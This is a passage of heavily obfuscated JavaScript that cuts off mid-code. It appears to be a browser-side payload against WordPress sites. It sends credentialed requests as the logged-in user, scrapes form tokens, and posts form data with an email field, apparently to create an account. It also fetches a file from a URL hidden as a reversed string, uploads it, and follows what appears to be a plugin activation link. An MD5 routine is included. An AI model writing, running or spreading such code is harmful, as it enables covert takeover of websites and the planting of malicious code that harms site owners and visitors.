_0x2f91a0[_0xf48833[_0x399dde(0x1e2)]]();return _0x1ea57d[_0xf48833.QdPFk](_0x550ff3)?(console[_0x399dde(0x162)](_0xf48833[_0x399dde(0x128)][_0x399dde(0xe9)]('')['reverse']()['join']('')),!![]):![]}async function _0x9d5f54(_0x3f6fde,_0x534994,_0x1e5373,_0x3e241d,_0x165a17){const _0x35a9e7=_0x16344c,_0xc7ca2d=_0xf48833.HqIuT(_0x3f6fde[_0xf48833[_0x35a9e7(0x116)]],_0xf48833[_0x35a9e7(0x1f9)]);_0x534994=_0xf48833[_0x35a9e7(0x1ad)](_0xf48833[_0x35a9e7(0x123)](0x6c7e4,0x6c7e5),_0xf48833.SNTgv(0xb8b77,0xb8b74));const _0x48beb1=await _0xf48833[_0x35a9e7(0x228)](fetch,_0xc7ca2d,{'credentials':'include'});if(_0xf48833.QqeRc(_0x48beb1[_0xf48833[_0x35a9e7(0x104)]],_0xf48833[_0x35a9e7(0xea)](0xd6e8c,0xd6e44)))return![];const _0x35db13=await _0x48beb1[_0xf48833.mCcbz](),_0x39d6e0=new DOMParser()[_0xf48833[_0x35a9e7(0x15e)]](_0x35db13,_0xf48833[_0x35a9e7(0x191)].split('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''));_0x1e5373=_0xf48833[_0x35a9e7(0xdb)](_0xf48833[_0x35a9e7(0x1fa)](0x4a905,0x4a903),_0xf48833[_0x35a9e7(0x179)](0xb2b05,0xb2b00));var _0xc59469=_0xf48833[_0x35a9e7(0x20e)](_0xf48833[_0x35a9e7(0x213)](0x3ad8a,0x3ad8b),0x7720b^0x77203);const _0x465a01=_0xf48833[_0x35a9e7(0x228)](_0x330246,_0x39d6e0,[_0xf48833[_0x35a9e7(0x119)],_0xf48833.OgduK,_0x35a9e7(0x238)]);_0xc59469=0xeec30^0xeec35;if(!_0x465a01)return![];const _0x19262d=new FormData();_0x3e241d=_0xf48833[_0x35a9e7(0x18f)](_0xf48833.qDMcy(0x7bc8f,0x7bc8e),_0xf48833[_0x35a9e7(0xea)](0x746e0,0x746e6)),_0x19262d.append(_0x465a01[_0xf48833[_0x35a9e7(0x20f)]],_0x465a01[_0xf48833[_0x35a9e7(0x139)]]),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x141)][_0x35a9e7(0xe9)]('')['reverse']()[_0x35a9e7(0x14a)](''),_0xf48833[_0x35a9e7(0x1f4)]),_0x19262d[_0xf48833[_0x35a9e7(0xda)]](_0xf48833.Idodt[_0x35a9e7(0xe9)]('')['reverse']()[_0x35a9e7(0x14a)](''),_0x35a9e7(0x225)),_0x19262d[_0xf48833[_0x35a9e7(0xda)]]('email',_0xf48833[_0x35a9e7(0x194)]),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x22d)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''),_0xf48833[_0x35a9e7(0x1e1)]),_0x19262d[_0xf48833[_0x35a9e7(0xda)]](_0xf48833[_0x35a9e7(0x12c)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()['join'](''),_0x35a9e7(0x15d)[_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)]('')),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x1a9)],_0xf48833[_0x35a9e7(0x109)]);const _0x1d1dd5=await _0xf48833[_0x35a9e7(0x228)](fetch,_0xc7ca2d,{'method':_0xf48833[_0x35a9e7(0x17f)],'body':_0x19262d,'credentials':'include'});_0x165a17=_0xf48833.brhsf(_0xf48833[_0x35a9e7(0x206)](0x37f94,0x37f95),_0xf48833.bUCHY(0x7bfc0,0x7bfc2));const _0x9021b1=await _0x1d1dd5[_0xf48833[_0x35a9e7(0x1e2)]](),_0x196df=_0x1d1dd5.ok&&(_0x9021b1[_0xf48833.QdPFk](_0xf48833[_0x35a9e7(0x199)].split('')['reverse']()[_0x35a9e7(0x14a)](''))||_0x9021b1[_0xf48833[_0x35a9e7(0x113)]](_0xf48833[_0x35a9e7(0x130)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''))||_0x9021b1[_0xf48833[_0x35a9e7(0x113)]](_0xf48833[_0x35a9e7(0x215)]));return _0x196df&&console[_0xf48833[_0x35a9e7(0x1eb)]](_0x35a9e7(0x176)[_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)]('')),_0x196df}async function _0x461835(_0x1684ae,_0x52e40d,_0x5768a1,_0x2c7cd8){const _0x2fe69b=_0x16344c,_0x1baecb=_0xf48833[_0x2fe69b(0x11a)](_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0xf48833.fUPXx);var _0x872ab2=_0xf48833[_0x2fe69b(0x100)](_0xf48833[_0x2fe69b(0xe2)](0x9508a,0x9508c),_0xf48833.AcqxS(0x55ad5,0x55ad0));const _0x4cc43f=await fetch(_0x1baecb,{'credentials':_0xf48833.WrJoY});_0x872ab2=_0xf48833[_0x2fe69b(0x18d)](0xd7448,0xd744b);if(_0x4cc43f.status!==_0xf48833.MwERk(0x5f817,0x5f8df))return![];const _0x3ad57d=await _0x4cc43f[_0xf48833[_0x2fe69b(0x1e2)]]();_0x52e40d=0xf33c6^0xf33c0;const _0x40ee01=new DOMParser()[_0xf48833[_0x2fe69b(0x15e)]](_0x3ad57d,_0xf48833[_0x2fe69b(0x10b)]),_0x3ce871=_0xf48833[_0x2fe69b(0x22f)](_0x330246,_0x40ee01,[_0xf48833[_0x2fe69b(0x1d9)],_0xf48833[_0x2fe69b(0x200)],_0xf48833[_0x2fe69b(0xc0)]]);_0x5768a1=_0xf48833.RMZBu(0x29d5b,0x29d5a);if(!_0x3ce871)return![];var _0x1321fd=_0xf48833.wVAsJ(_0xf48833[_0x2fe69b(0x22b)](0xd0eab,0xd0eab),0x67a99^0x67a91);const _0x1ece69=await fetch(_0xf48833[_0x2fe69b(0x133)][_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()['join'](''))['then'](_0x4da508=>_0x4da508.blob());_0x1321fd=_0xf48833[_0x2fe69b(0x18f)](_0xf48833[_0x2fe69b(0x22a)](0xa4b20,0xa4b28),_0xf48833[_0x2fe69b(0x24d)](0x45d9a,0x45d99));var _0x27d6b8=_0xf48833[_0x2fe69b(0x1ea)](_0xf48833[_0x2fe69b(0x175)](0x92726,0x92723),_0xf48833[_0x2fe69b(0x10a)](0x4e200,0x4e205));const _0x1ffaec=new FormData();_0x27d6b8=_0xf48833[_0x2fe69b(0x18f)](_0xf48833.VfujO(0x2417b,0x2417b),_0xf48833[_0x2fe69b(0x24d)](0x1e454,0x1e45c)),_0x1ffaec[_0xf48833[_0x2fe69b(0xda)]](_0x3ce871[_0xf48833[_0x2fe69b(0x20f)]],_0x3ce871[_0xf48833.rCOmo]),_0x1ffaec[_0x2fe69b(0x121)](_0xf48833[_0x2fe69b(0x198)],_0x1ece69,_0xf48833[_0x2fe69b(0x1be)]),_0x1ffaec[_0x2fe69b(0x121)](_0xf48833[_0x2fe69b(0xf5)],_0xf48833.WeCCy);var _0x1e1187=_0xf48833[_0x2fe69b(0x145)](0xd7f4d,0xd7f45)+_0xf48833[_0x2fe69b(0x1ed)](0x79c9b,0x79c92);const _0x32f7e4=_0xf48833[_0x2fe69b(0x204)](_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0xf48833.ooCBp);_0x1e1187=0xa0aed^0xa0ae9;var _0x30e512=_0xf48833[_0x2fe69b(0x172)](_0xf48833[_0x2fe69b(0xe8)](0x8572e,0x85729),_0xf48833.rxdmb(0x228e7,0x228ee));const _0xcf3ca2=await _0xf48833[_0x2fe69b(0x1d7)](fetch,_0x32f7e4,{'method':_0xf48833[_0x2fe69b(0x17f)],'body':_0x1ffaec,'credentials':_0x2fe69b(0xe1)});_0x30e512=_0xf48833[_0x2fe69b(0x1e3)];const _0x1d0e95=await _0xcf3ca2[_0xf48833[_0x2fe69b(0x1e2)]]();var _0x16932d=_0xf48833[_0x2fe69b(0x204)](_0xf48833[_0x2fe69b(0x1ba)](0xda4c7,0xda4c1),0xbba6f^0xbba67);const _0x17fe9f=new DOMParser()[_0xf48833[_0x2fe69b(0x15e)]](_0x1d0e95,_0xf48833[_0x2fe69b(0x191)][_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''));_0x16932d=_0x2fe69b(0x153);var _0x1eafdf=(0x8a397^0x8a396)+_0xf48833[_0x2fe69b(0x117)](0x5012a,0x5012b);const _0x3f30c2=_0x17fe9f[_0xf48833[_0x2fe69b(0x16a)]](_0x2fe69b(0xf7)['split']('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''));_0x1eafdf=_0xf48833[_0x2fe69b(0x175)](0x8e3f8,0x8e3f1)+_0xf48833[_0x2fe69b(0xdd)](0x6171a,0x61713);let _0x37e574=![];_0x2c7cd8=_0xf48833[_0x2fe69b(0x15b)];if(_0x3f30c2){const _0x11359a=_0x3f30c2[_0xf48833[_0x2fe69b(0x243)]](_0xf48833.tkeUy);var _0x2014b5=_0xf48833[_0x2fe69b(0x1ad)](0xb158b^0xb158e,0xad695^0xad693);const _0x18c09c=_0xf48833.DxKLk(_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0x11359a);_0x2014b5=_0xf48833[_0x2fe69b(0x152)];var _0x4629fd=_0xf48833[_0x2fe69b(0x1c0)](_0xf48833[_0x2fe69b(0x117)](0x4201d,0x42014),_0xf48833[_0x2fe69b(0x182)](0xd9f2a,0xd9f2e));const _0x244ce0=await _0xf48833[_0x2fe69b(0x22f)](fetch,_0x18c09c,{'credentials':_0xf48833.WrJoY});_0x4629fd=_0xf48833[_0x2fe69b(0x1c8)](_0xf48833.oUgYy(0x9645f,0x9645b),0xb6b51^0xb6b53);if(_0x244ce0.ok){var _0x399e48=_0xf48833[_0x2fe69b(0x245)](0xbd0c6^0xbd0c3,_0xf48833[_0x2fe69b(0x182)](0x34fc8,0x34fce));const _0x3ec3b0=await _0x244ce0[_0xf48833[_0x2fe69b(0x1e2)]]();_0x399e48=_0xf48833[_0x2fe69b(0x1df)](0x5e66e,0x5e668),_0x37e574=_0x3ec3b0[_0x2fe69b(0x167)](_0xf48833[_0x2fe69b(0x21a)])||_0x3ec3b0[_0xf48833.QdPFk](_0xf48833.psriY[_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''))}}else _0x37e574=_0x1d0e95[_0x2fe69b(0x167)](_0xf48833[_0x2fe69b(0xf6)])||_0x1d0e95[_0x2fe69b(0x167)](_0x2fe69b(0x1d1));return _0x37e574&&(console[_0xf48833[_0x2fe69b(0x1eb)]](_0xf48833[_0x2fe69b(0x1b1)][_0x2fe69b(0xe9)]('')['reverse']()[_0x2fe69b(0x14a)]('')),_0xf48833[_0x2fe69b(0x22f)](setTimeout,()=>_0x394663(_0x1684ae),_0xf48833[_0x2fe69b(0xc5)](0xf37b3,0xf345b))),_0x37e574}async function _0x394663(_0x3f1e2e,_0x5d283f){const _0x3dbb97=_0x16344c,_0x110b40=_0xf48833.tILHB(_0x3f1e2e[_0x3dbb97(0x1ee)],_0xf48833[_0x3dbb97(0x168)]),_0x3891ec=await _0xf48833[_0x3dbb97(0x228)](fetch,_0x110b40,{'credentials':'include'});if(_0xf48833[_0x3dbb97(0x185)](_0x3891ec[_0x3dbb97(0xd1)],_0xf48833[_0x3dbb97(0x120)](0xb1e40,0xb1e88)))return![];const _0xb9814c=await _0x3891ec[_0xf48833[_0x3dbb97(0x1e2)]](),_0x2b4fd7=new DOMParser()[_0xf48833[_0x3dbb97(0x15e)]](_0xb9814c,_0xf48833.rzfFI);_0x5d283f=_0xf48833.rvZtj(_0xf48833.bUCHY(0x7e10f,0x7e108),_0xf48833[_0x3dbb97(0x1a1)](0x96e6c,0x96e65));var _0x594c3a=_0xf48833[_0x3dbb97(0x1ad)](_0xf48833.WHJAo(0x7d5d4,0x7d5d5),_0xf48833[_0x3dbb97(0x131)](0x6d274,0x6d277));const _0x1c5a61=Array[_0xf48833[_0x3dbb97(0x1fc)]](_0x2b4fd7.querySelectorAll(_0xf48833[_0x3dbb97(0x1ab)]))[_0xf48833[_0x3dbb97(0xfa)]](_0xe3089e=>_0xe3089e[_0x3dbb97(0x16c)](_0x3dbb97(0xf2)[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)](''))[_0x3dbb97(0x219)]('/eroc-pw'[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')));_0x594c3a=_0xf48833.tILHB(_0xf48833.guJHf(0x642a6,0x642af),_0xf48833.cWfEx(0x1e196,0x1e194));if(!_0x1c5a61)return![];if(_0x1c5a61[_0xf48833[_0x3dbb97(0x19e)]][_0xf48833[_0x3dbb97(0x1bc)]]('evitca'[_0x3dbb97(0xe9)]('')['reverse']()[_0x3dbb97(0x14a)]('')))return console[_0x3dbb97(0x162)](_0xf48833[_0x3dbb97(0x226)][_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')),!![];const _0x262dfb=_0x1c5a61[_0x3dbb97(0x1f7)](_0x3dbb97(0x19d));if(!_0x262dfb)return![];const _0x1ba347=_0x262dfb[_0xf48833[_0x3dbb97(0x243)]](_0x3dbb97(0x18e)[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)](''));var _0xb71e71=_0xf48833[_0x3dbb97(0x131)](0x3b953,0x3b955)+_0xf48833[_0x3dbb97(0x1df)](0xcd712,0xcd712);const _0x38ac76=new URL(_0x1ba347,_0xf48833.jfsKn(_0x3f1e2e[_0xf48833[_0x3dbb97(0xcc)]],_0x3f1e2e[_0xf48833[_0x3dbb97(0x116)]]))[_0xf48833[_0x3dbb97(0x212)]];_0xb71e71=_0xf48833[_0x3dbb97(0x249)](_0xf48833.zjYFs(0x468e5,0x468ec),_0xf48833[_0x3dbb97(0x149)](0x9e7fb,0x9e7f2));const _0x16c938=await _0xf48833[_0x3dbb97(0x170)](fetch,_0x38ac76,{'credentials':_0xf48833[_0x3dbb97(0x1c9)],'redirect':_0xf48833[_0x3dbb97(0x156)]}),_0x3998dc=_0x16c938.ok&&_0x16c938[_0xf48833[_0x3dbb97(0x11c)]][_0xf48833[_0x3dbb97(0x113)]](_0x3dbb97(0x127));return _0x3998dc&&console[_0xf48833[_0x3dbb97(0x1eb)]](_0xf48833[_0x3dbb97(0x226)][_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')),_0x3998dc}function _0x355a6a(_0x4b2e4b){const _0x12a5ff=_0x16344c,_0x172249={'pmOcJ':function(_0x1610bc,_0x4522be){return _0x1610bc^_0x4522be},'vZRxS':function(_0x53183c,_0x504404){const _0x27d919=_0x54bf;return _0xf48833[_0x27d919(0x244)](_0x53183c,_0x504404)},'diuOr':function(_0x1a9dde,_0x3def50,_0x5bf50b){const _0x56cd68=_0x54bf;return _0xf48833[_0x56cd68(0x192)](_0x1a9dde,_0x3def50,_0x5bf50b)},'JzgWk':function(_0x338be3,_0x5a4230,_0x146578){return _0x338be3(_0x5a4230,_0x146578)},'uMWon':function(_0x5384bd,_0x337596,_0x90f03d,_0x1d68ef){const _0x212564=_0x54bf;return _0xf48833[_0x212564(0x1c5)](_0x5384bd,_0x337596,_0x90f03d,_0x1d68ef)},'beXmr':function(_0x246e63,_0x803610,_0x3832ac,_0x38fc4b){return _0xf48833.xzXvl(_0x246e63,_0x803610,_0x3832ac,_0x38fc4b)},'dWCre':function(_0x45efca,_0x428bfe){const _0x28bf42=_0x54bf;return _0xf48833[_0x28bf42(0xdf)](_0x45efca,_0x428bfe)},'ErqFX':function(_0x244307,_0x14088d){const _0x7d49d7=_0x54bf;return _0xf48833[_0x7d49d7(0x159)](_0x244307,_0x14088d)},'BFent':function(_0x13d35,_0x9c583b){const _0x202afd=_0x54bf;return _0xf48833[_0x202afd(0x136)](_0x13d35,_0x9c583b)},'hXGDv':function(_0x1e39ca,_0x295f50){return _0xf48833.nXEof(_0x1e39ca,_0x295f50)},'XwUFl':function(_0x134092,_0x2e2c09){const _0x4db2f7=_0x54bf;return _0xf48833[_0x4db2f7(0xe8)](_0x134092,_0x2e2c09)},'xAVhw':function(_0x5528b4,_0x197b40){return _0x5528b4+_0x197b40},'VQELS':_0xf48833[_0x12a5ff(0xd0)],'OCwnv':function(_0x373d38,_0x1839ea){const _0x45be1e=_0x12a5ff;return _0xf48833[_0x45be1e(0x1d2)](_0x373d38,_0x1839ea)},'AHOKv':'substr','heCos':function(_0x14a1b0,_0x311e74){const _0x3ad382=_0x12a5ff;return _0xf48833[_0x3ad382(0x15a)](_0x14a1b0,_0x311e74)},'TmJhE':_0xf48833[_0x12a5ff(0x1a3)]};function _0x8652b6(_0x3e0350,_0x27e64f){const _0x4aeab3=_0x12a5ff;return _0xf48833[_0x4aeab3(0xc4)](_0x3e0350<<_0x27e64f,_0x3e0350>>>_0xf48833[_0x4aeab3(0x213)](0x356d8,0x356f8)-_0x27e64f)}function _0x3d63f1(_0x460bfc,_0x43c27c){const _0x3df5a8=_0x12a5ff,_0x3ecd9d=_0xf48833[_0x3df5a8(0x13d)][_0x3df5a8(0xe9)]('|');let _0x1ddd3b=0x0;while(!![]){switch(_0x3ecd9d[_0x1ddd3b++]){case'0':return _0xf48833[_0x3df5a8(0x21d)](_0x334aaf,_0x44d5ff)?_0x48cf52&0x40000000?_0xf48833[_0x3df5a8(0x117)](_0x48cf52^0xc0000000^_0x2b13b5,_0x374ac0):_0xf48833[_0x3df5a8(0x1a7)](_0x48cf52,0x40000000)^_0x2b13b5^_0x374ac0:_0xf48833.pVivj(_0xf48833.tLBld(_0x48cf52,_0x2b13b5),_0x374ac0);continue;case'1':var _0x334aaf,_0x44d5ff,_0x2b13b5,_0x374ac0,_0x48cf52;continue;case'2':_0x374ac0=_0xf48833[_0x3df5a8(0x223)](_0x43c27c,0x80000000);continue;case'3':_0x334aaf=_0xf48833[_0x3df5a8(0x12f)](_0x460bfc,0x40000000);continue;case'4':_0x44d5ff=_0x43c27c&0x40000000;continue;case'5':if(_0xf48833[_0x3df5a8(0x223)](_0x334aaf,_0x44d5ff))return _0xf48833[_0x3df5a8(0x17c)](_0xf48833.EdcNe(_0x48cf52,0x80000000)^_0x2b13b5,_0x374ac0);continue;case'6':_0x2b13b5=_0xf48833[_0x3df5a8(0x10d)](_0x460bfc,0x80000000);continue;case'7':_0x48cf52=_0xf48833.qRrLS(_0xf48833.nEPDC(_0x460bfc,0x3fffffff),_0x43c27c&0x3fffffff);continue}break}}function _0x7dc107(_0x13a993,_0x51a0ee,_0x106c42){return _0xf48833.hVtQA(_0x13a993&_0x51a0ee,_0xf48833.nEPDC(~_0x13a993,_0x106c42))}function _0x27494e(_0x456c46,_0x445fed,_0x3276d6){const _0x191eca=_0x12a5ff;return _0xf48833[_0x191eca(0xc4)](_0xf48833[_0x191eca(0x159)](_0x456c46,_0x3276d6),_0xf48833[_0x191eca(0x223)](_0x445fed,~_0x3276d6))}function _0x50a962(_0x4b104d,_0x591488,_0xfa344a){const _0x201bd8=_0x12a5ff;return _0xf48833[_0x201bd8(0xfc)](_0xf48833[_0x201bd8(0x206)](_0x4b104d,_0x591488),_0xfa344a)}function _0x4d1f8f(_0x193ed5,_0x269bd1,_0x5db938){const _0x5dfbaf=_0x12a5ff;return _0x172249[_0x5dfbaf(0x1c7)](_0x269bd1,_0x172249[_0x5dfbaf(0xdc)](_0x193ed5,~_0x5db938))}function _0x530265(_0x3021c7,_0x3b3821,_0x1087f0,_0x4c09c7,_0x4ac1d9,_0x64411b,_0x3c868d){const _0x38aabf=_0x12a5ff;return _0x3021c7=_0xf48833[_0x38aabf(0x1d7)](_0x3d63f1,_0x3021c7,_0xf48833.veqRz(_0x3d63f1,_0xf48833[_0x38aabf(0x111)](_0x3d63f1,_0xf48833[_0x38aabf(0x1cc)](_0x7dc107,_0x3b3821,_0x1087f0,_0x4c09c7),_0x4ac1d9),_0x3c868d)),_0xf48833[_0x38aabf(0x1a4)](_0x3d63f1,_0x8652b6(_0x3021c7,_0x64411b),_0x3b3821)}function _0x39cb27(_0x2d8288,_0x1e2462,_0x17d5de,_0x5b1e41,_0x169301,_0x3aeed8,_0x1bab75){const _0x5ac725=_0x12a5ff;return _0x2d8288=_0x172249[_0x5ac725(0x12a)](_0x3d63f1,_0x2d8288,_0x3d63f1(_0x172249[_0x5ac725(0x132)](_0x3d63f1,_0x172249.uMWon(_0x27494e,_0x1e2462,_0x17d5de,_0x5b1e41),_0x169301),_0x1bab75)),_0x172249[_0x5ac725(0x132)](_0x3d63f1,_0x172249[_0x5ac725(0x132)](_0x8652b6,_0x2d8288,_0x3aeed8),_0x1e2462)}function _0x3d3763(_0x30736a,_0xc09e4,_0x307d4f,_0x2a785a,_0x405f6a,_0x426f34,_0x3bb929){const _0x4d98e4=_0x12a5ff;return _0x30736a=_0x3d63f1(_0x30736a,_0xf48833[_0x4d98e4(0x228)](_0x3d63f1,_0xf48833.rVzJG(_0x3d63f1,_0x50a962(_0xc09e4,_0x307d4f,_0x2a785a),_0x405f6a),_0x3bb929)),_0x3d63f1(_0xf48833[_0x4d98e4(0x195)](_0x8652b6,_0x30736a,_0x426f34),_0xc09e4)}function _0x50476f(_0x18fdb1,_0x51d1df,_0x2f57fe,_0x3275ed,_0x2d24bb,_0x48de46,_0x46e8f0){const _0x47240c=_0x12a5ff;return _0x18fdb1=_0x172249[_0x47240c(0x132)](_0x3d63f1,_0x18fdb1,_0x172249[_0x47240c(0x132)](_0x3d63f1,_0x172249.diuOr(_0x3d63f1,_0x172249[_0x47240c(0x1d0)](_0x4d1f8f,_0x51d1df,_0x2f57fe,_0x3275ed),_0x2d24bb),_0x46e8f0)),_0x3d63f1(_0x172249[_0x47240c(0x12a)](_0x8652b6,_0x18fdb1,_0x48de46),_0x51d1df)}function _0x4e3cbd(_0x35204b,_0x16bc60,_0x2f5ed7,_0x9c3b9d,_0x5ea38f){const _0x1437fe=_0x12a5ff;var _0xf2b796;_0x16bc60=_0xf48833[_0x1437fe(0xea)](0xe1b71,0xe1b72);var _0x4074d9=_0x35204b[_0x1437fe(0x142)],_0x1bcf46=_0xf48833[_0x1437fe(0x1d2)](_0x4074d9,_0xf48833[_0x1437fe(0x206)](0xace95,0xace9d));_0x2f5ed7=_0xf48833[_0x1437fe(0xe0)](_0xf48833[_0x1437fe(0x1b7)](0xee08f,0xee08c),_0xf48833[_0x1437fe(0x1b7)](0xbfd6e,0xbfd6a));var _0x12e1bc=_0xf48833.sVEoe(_0x1bcf46-_0xf48833[_0x1437fe(0x237)](_0x1bcf46,0x34c86^0x34cc6),_0xf48833.SNTgv(0xa8f31,0xa8f71)),_0x12daca=_0xf48833[_0x1437fe(0x10f)](_0x12e1bc+_0xf48833.bUCHY(0xeafaf,0xeafae),_0xf48833[_0x1437fe(0xcf)](0xe88b9,0xe88a9)),_0x88ba1d=_0xf48833[_0x1437fe(0x1c6)](Array,_0xf48833[_0x1437fe(0x239)](_0x12daca,_0xf48833.lypho(0xbf32d,0xbf32c)));_0x9c3b9d=_0xf48833[_0x1437fe(0x1b2)](0xdeb4b,0xdeb42);var _0x19777a=_0xf48833[_0x1437fe(0x1cd)](0x7c26e,0x7c26e);_0x5ea38f=_0xf48833.bUCHY(0x6cc2a,0x6cc28)+_0xf48833.RddQK(0x860fa,0x860fc);var _0x4ae079=_0xf48833.EqDzR(0x414c4,0x414c4);while(_0xf48833[_0x1437fe(0x171)](_0x4ae079,_0x4074d9)){_0xf2b796=_0xf48833[_0x1437fe(0xc6)](_0x4ae079-_0xf48833.sToPu(_0x4ae079,_0xf48833[_0x1437fe(0x120)](0xe4e79,0xe4e7d)),0xb2f64^0xb2f60),_0x19777a=_0xf48833[_0x1437fe(0x201)](_0x4ae079,_0xf48833.bDGwv(0x9b872,0x9b876))*(0x2810b^0x28103),_0x88ba1d[_0xf2b796]=_0xf48833[_0x1437fe(0x107)](_0x88ba1d[_0xf2b796],_0xf48833[_0x1437fe(0x210)](_0x35204b[_0x1437fe(0x193)](_0x4ae079),_0x19777a)),_0x4ae079++}return _0xf2b796=_0xf48833[_0x1437fe(0x15c)](_0xf48833[_0x1437fe(0x188)](_0x4ae079,_0xf48833[_0x1437fe(0x106)](_0x4ae079,_0xf48833[_0x1437fe(0x18d)](0xb285b,0xb285f))),_0xf48833[_0x1437fe(0xef)](0x54559,0x5455d)),_0x19777a=_0xf48833[_0x1437fe(0x138)](_0xf48833.nFKyh(_0x4ae079,_0xf48833[_0x1437fe(0x189)](0xcae33,0xcae37)),0x75ff4^0x75ffc),_0x88ba1d[_0xf2b796]=_0xf48833.krbkg(_0x88ba1d[_0xf2b796],_0xf48833[_0x1437fe(0x210)](0xd93d0^0xd9350,_0x19777a)),_0x88ba1d[_0xf48833[_0x1437fe(0x166)](_0x12daca,_0xf48833.bpehK(0xc9e30,0xc9e32))]=_0x4074d9<<(0x7f75d^0x7f75e),_0x88ba1d[_0xf48833[_0x1437fe(0x188)](_0x12daca,_0xf48833[_0x1437fe(0x158)](0x91c62,0x91c63))]=_0x4074d9>>>_0xf48833.MwERk(0x43783,0x4379e),_0x88ba1d}function _0xa17836(_0x462014){const _0x76c9d=_0x12a5ff;var _0x298517='',_0x549ed8='',_0x2e13dc,_0xa0f6af;for(_0xa0f6af=0x8473e^0x8473e;_0x172249[_0x76c9d(0x233)](_0xa0f6af,_0x172249[_0x76c9d(0x1c7)](0xb18ae,0xb18ad));_0xa0f6af++){_0x2e13dc=_0x172249.ErqFX(_0x172249[_0x76c9d(0x214)](_0x462014,_0x172249.hXGDv(_0xa0f6af,_0x172249[_0x76c9d(0x169)](0xef3ef,0xef3e7))),_0x172249[_0x76c9d(0x169)](0x4e0d3,0x4e02c)),_0x549ed8=_0x172249.xAVhw('0',_0x2e13dc[_0x172249[_0x76c9d(0x1a6)]](_0x172249[_0x76c9d(0x1c7)](0x1968b,0x1969b))),_0x298517=_0x172249.OCwnv(_0x298517,_0x549ed8[_0x172249.AHOKv](_0x172249.heCos(_0x549ed8[_0x172249[_0x76c9d(0x14c)]],_0x172249[_0x76c9d(0x169)](0xd5d6c,0xd5d6e)),0x62f35^0x62f37))}return _0x298517}var _0x566ec0=_0xf48833[_0x12a5ff(0xdb)](_0xf48833.qDMcy(0x96f5c,0x96f5e),_0xf48833[_0x12a5ff(0x146)](0x5e089,0x5e08d)),_0xfeeb13=_0xf48833[_0x12a5ff(0x17d)](Array);_0x566ec0=_0xf48833.pmXqs;var _0x2d0eb0,_0x3e50c8,_0x2fe066,_0x4a17ce,_0x1e1ee5,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0x3136ed=0x2fb29^0x2fb2e,_0x1a45eb=_0xf48833[_0x12a5ff(0x1fe)](0x5fa9a,0x5fa96),_0x2559ae=0x65f40^0x65f51,_0x30c6ef=0xcf42b^0xcf43d,_0x3e7612=_0xf48833[_0x12a5ff(0x110)](0x82c05,0x82c00),_0x58f86a=0xb7f3c^0xb7f35,_0x5afa21=_0xf48833[_0x12a5ff(0x189)](0x8e1aa,0x8e1a4),_0x2ee7ad=_0xf48833[_0x12a5ff(0x143)](0xa9096,0xa9082),_0x2b2855=_0xf48833[_0x12a5ff(0x23c)](0xf0e4c,0xf0e48),_0x483c6c=_0xf48833[_0x12a5ff(0x1b7)](0x762a2,0x762a9),_0x5144dd=_0xf48833[_0x12a5ff(0xe8)](0xe98c4,0xe98d4),_0x5677c4=_0xf48833[_0x12a5ff(0xcd)](0xb370b,0xb371c),_0x5809d7=_0xf48833[_0x12a5ff(0x18b)](0x65e2f,0x65e29),_0x3ad893=_0xf48833[_0x12a5ff(0xc5)](0x9b9c4,0x9b9ce),_0x47fdaa=_0xf48833[_0x12a5ff(0x206)](0x765e5,0x765ea),_0x136a2d=_0xf48833[_0x12a5ff(0x173)](0xa9f61,0xa9f74);_0xfeeb13=_0xf48833[_0x12a5ff(0xed)](_0x4e3cbd,_0x4b2e4b),_0x58f2b9=0x67452301,_0x3ddddc=0xefcdab89,_0x52afbb=0x98badcfe,_0x144773=0x10325476;for(_0x2d0eb0=_0xf48833[_0x12a5ff(0x145)](0x7854a,0x7854a);_0xf48833[_0x12a5ff(0x12e)](_0x2d0eb0,_0xfeeb13[_0xf48833[_0x12a5ff(0x1a3)]]);_0x2d0eb0+=_0xf48833[_0x12a5ff(0x143)](0x8e3bc,0x8e3ac)){const _0x1c3a72=_0xf48833.Nuxvg.split('|');let _0x2daed0=0x0;while(!![]){switch(_0x1c3a72[_0x2daed0++]){case'0':_0x52afbb=_0xf48833.RnhMT(_0x3d3763,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0x247)](_0x2d0eb0,0x66dae^0x66da1)],_0x5144dd,0x1fa27cf8);continue;case'1':_0x58f2b9=_0xf48833[_0x12a5ff(0x232)](_0x3d3763,_0x58f2b9,_0x3ddddc,_0x52afbb,_0x144773,_0xfeeb13[_0x2d0eb0+_0xf48833[_0x12a5ff(0xe8)](0x9034d,0x9034c)],_0x2b2855,0xa4beea44);continue;case'2':_0x52afbb=_0xf48833[_0x12a5ff(0x170)](_0x3d63f1,_0x52afbb,_0x4a17ce);continue;case'3':_0x52afbb=_0xf48833[_0x12a5ff(0x232)](_0x39cb27,_0x52afbb,_0x144773,_0x58f2b9,_0x3ddddc,_0xfeeb13[_0xf48833[_0x12a5ff(0xf3